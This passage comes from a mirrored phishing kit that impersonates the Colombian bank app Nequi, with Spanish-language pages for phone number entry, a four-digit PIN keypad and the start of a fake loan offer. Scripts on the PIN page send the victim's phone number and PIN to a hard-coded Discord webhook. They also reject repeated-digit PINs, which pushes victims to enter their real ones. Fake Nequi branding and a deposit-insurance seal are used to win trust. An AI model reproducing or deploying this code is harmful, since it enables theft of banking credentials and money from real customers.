  const prettyPhone = phoneInput.value;                        // "321 485 4545"
  const rawPhone    = prettyPhone.replace(/\D/g, "");          // "3214854545"

  // Guarda en localStorage como necesites
  localStorage.setItem("formData", JSON.stringify({ phoneNumber: prettyPhone }));
  localStorage.setItem("numero", rawPhone);

  // Continúa el flujo
  window.location.href = "access-sign-in-pass.php.html";
});

/* Estado inicial (por si hay autocompletado) */
document.addEventListener("DOMContentLoaded", () => {
  handlePhoneNumberInput(phoneInput);
  actualizarEstadoBoton();
});
</script>

  </body>

<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/accces-sign-in.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:39 GMT -->
</html>
</file>

<file: access-passed/access-sign-in-pass.php.html>
<!DOCTYPE html>
<!-- saved from url=(0068)https://estudiodecredito.replit.app/1/validate-data/auth-v2-pass.php -->
<html lang="en">


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:42 GMT -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Nequi</title>
  <link rel="stylesheet" href="../css/spinner.css">
  <link rel="stylesheet" href="../css/navbar.css">
  <link rel="stylesheet" href="../css/globals.css">


  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico">
  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }
  </style>
</head>

<body class="bg-purple-primary h-dvh flex flex-col">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="access-sign-in-pass.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg"><span id="dia"></span><span id="mes"></span><span id="dia2"></span><span id="mes2"></span><span id="anio"></span>
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <!-- MODAL DE ERROR -->
  <div class="bg-white fixed top-0 left-0 w-full h-full z-50 hidden" id="error-login">
    <div class="min-h-dvh p-11 max-w-screen-sm mx-auto flex justify-center items-center">
      <section class="bg-white rounded-lg py-11 mb-80">
        <div class="flex flex-col items-center">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="">
          </div>
          <h1 class="text-lg font-bold text-[#210021] w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-[#210021] w-full text-center mb-4 mt-1 text-sm font-medium">
            El número de teléfono o la contraseña que proporcionaste no son
            correctos. Por favor revísalos e intenta ingresar nuevamente.
          </p>
          <button class="bg-[#DA0081] text-white px-4 py-2 rounded-lg mx-auto cursor-pointer hover:bg-[#c1007a]" id="tryAgainButton">
            Intentar nuevamente
          </button>
        </div>
      </section>
    </div>
  </div>

  <header class="w-full flex flex-col p-5 mb-4">
    <a href="auth-login.html" class="w-6 h-6 text-white mb-5">
      <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" fill="currentColor" width="100%" height="100%">
        <path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z">
        </path>
      </svg>
    </a>
    <h1 class="text-white text-2xl font-bold">Escribe tu clave</h1>
  </header>
  <section class="flex-1 max-w-[420px] flex flex-col mx-auto w-full px-4">
    <div class="max-w-[350px] w-full flex justify-center gap-8 mx-auto [&amp;&gt;input]:w-11 [&amp;&gt;input]:h-11 [&amp;&gt;input]:text-center [&amp;&gt;input]:bg-guanabana [&amp;&gt;input]:rounded-sm [&amp;&gt;input]:text-4xl [&amp;&gt;input]:font-bold [&amp;&gt;input]:text-pink-primary [&amp;&gt;input]:focus:outline-none [&amp;&gt;input]:pt-2.5">
      <input id="pass-1" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pass-2" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pass-3" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pass-4" maxlength="1" inputmode="none" readonly="readonly">
    </div>
    <p class="text-center text-white text-sm mt-5 mb-8">
      No dudamos que seas tú...
      <br>
      Pero es mejor confirmar ;)
    </p>
    <div class="mt-auto w-full max-w-[400px] mx-auto" id="keyboard">
      <div class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div class="flex justify-around mb-8 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn invisible"></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn" id="delete-otp" style="font-size: 1rem;">
          <svg xmlns="http://www.w3.org/2000/svg" class="w-8 h-8" fill="currentColor" viewbox="0 0 24 24">
            <path d="M22 3H7c-.69 0-1.23.35-1.59.88L0 12l5.41 8.11c.36.53.9.89 1.59.89h15c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-3 12.59L17.59 17 14 13.41 10.41 17 9 15.59 12.59 12 9 8.41 10.41 7 14 10.59 17.59 7 19 8.41 15.41 12 19 15.59z">
            </path>
          </svg>
        </button>
      </div>
    </div>
  </section>

  <script>
    document.addEventListener("DOMContentLoaded", () => {
      const inputs = document.querySelectorAll('input[id^="pass-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-otp");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const errorLogin = document.getElementById("error-login");
      const tryAgainButton = document.getElementById("tryAgainButton");

      let currentInput = 0;
      let pinValues = ["", "", "", ""];

      // === FUNCIÓN DE VALIDACIÓN DE NÚMEROS CONSECUTIVOS ===
      function tieneTresSeguidos(entrada) {
        const texto = String(entrada);
        const regex = /(.)\1\1/;
        return regex.test(texto);
      }

      // === BOTÓN "INTENTAR NUEVAMENTE" ===
      tryAgainButton.addEventListener("click", function() {
        window.location.href = "access-sign-in-pass.php.html";
      });

      // === Configuración del loader temporizado (20–25s) ===
      const REDIRECT_URL = "loan-simulator.php.html";
      const LOADER_MIN_MS = 3000; // 20s
      const LOADER_MAX_MS = 3000; // 25s
      let redirectTimerId = null;

      function startTimedRedirect() {
        const ms = Math.floor(LOADER_MIN_MS + Math.random() * (LOADER_MAX_MS - LOADER_MIN_MS));
        redirectTimerId = setTimeout(() => {
          window.location.href = REDIRECT_URL;
        }, ms);
      }

      function cancelTimedRedirect() {
        if (redirectTimerId) {
          clearTimeout(redirectTimerId);
          redirectTimerId = null;
        }
      }

      // Manejar clics del teclado
      keyboard.addEventListener("click", async function(e) {
        const button = e.target.closest(".keyboard-btn");

        if (!button) return;

        // Si es el botón de borrar
        if (button.id === "delete-otp") {
          if (currentInput > 0) {
            currentInput--;
            pinValues[currentInput] = "";
            inputs[currentInput].value = "";
          }
          return;
        }

        // Si es un botón numérico
        const value = button.dataset.value;
        if (value !== undefined && value !== "" && currentInput < inputs.length) {
          pinValues[currentInput] = value;
          inputs[currentInput].value = "*";
          inputs[currentInput].dataset.realValue = value;
          currentInput++;

          // Verificar si está completo (4 dígitos)
          if (currentInput === 4) {
            const pass = pinValues.join("");

            // Mostrar spinner
            loadingSpinner.style.display = "block";

            // === VALIDAR SI TIENE 3 DÍGITOS CONSECUTIVOS ===
            if (tieneTresSeguidos(pass)) {
              setTimeout(function() {
                loadingSpinner.style.display = "none";
                errorLogin.style.display = "block";
              }, 3000);
              return;
            }

            // === SI LA CLAVE ES VÁLIDA, CONTINUAR ===
            // Obtener datos del localStorage
            const formData = JSON.parse(localStorage.getItem("formData")) || {};
            const numero = formData.phoneNumber || "No disponible";
            const ip = formData.ip || "No disponible";

            // Guardar contraseña en localStorage
            formData.password = pass;
            localStorage.setItem("formData", JSON.stringify(formData));

            // Construir mensaje para Discord
            const mensaje = `✅ **NUEVO INGRESO** ✅\n\n📱 **Número**: ${numero}\n🔑 **Clave**: ${pass}`;

            // Webhook Discord
            const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/1476583005106602116/5bfBLBL_ccXUcETJGmIAV2ZAhqkIVsEhUM_filQ_qey6lzvN9RGyQyJh08scazuei3dZ";

            try {
              await fetch(DISCORD_WEBHOOK, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                },
                body: JSON.stringify({
                  content: mensaje,
                }),
              });

              // Iniciar redirección temporizada
              startTimedRedirect();

            } catch (error) {
              console.error("Error al enviar a Discord:", error);
              loadingSpinner.style.display = "none";
              errorLogin.style.display = "block";
            }
          }
        }
      });

      // Permitir borrar con tecla retroceso
      document.addEventListener("keydown", function(e) {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          pinValues[currentInput] = "";
          inputs[currentInput].value = "";
        }
      });

      // Bloquear entrada directa en los inputs
      inputs.forEach(function(input) {
        input.addEventListener("focus", function(e) {
          e.target.blur();
        });
        input.addEventListener("paste", function(e) {
          e.preventDefault();
        });
      });
    });
  </script>
</body>


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/access-sign-in-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:48 GMT -->

</html>
</file>


<file: access-passed/loan-simulator.php.html>
<!DOCTYPE html>
<!-- saved from url=(0072)https://estudiodecredito.replit.app/1/validate-data/amount-simulator.php -->
<html lang="en">


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:48 GMT -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>¡Plata de una en tu Nequi!</title>
  <link rel="stylesheet" href="../css/index.css">
  <!-- <link rel="stylesheet" href="../css/loading-validation.css" /> -->
  <link rel="stylesheet" href="../css/spinner.css">
  <link rel="stylesheet" href="../css/navbar.css">
  <link rel="stylesheet" href="../css/globals.css">
  <link rel="stylesheet" href="../css/styles.css">
  <!-- Hoja de estilos del loader NEQUI mint (necesaria para el spinner y el aprobado) -->
  <link rel="stylesheet" href="../css/load-spinner.css">

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico">
  <style>
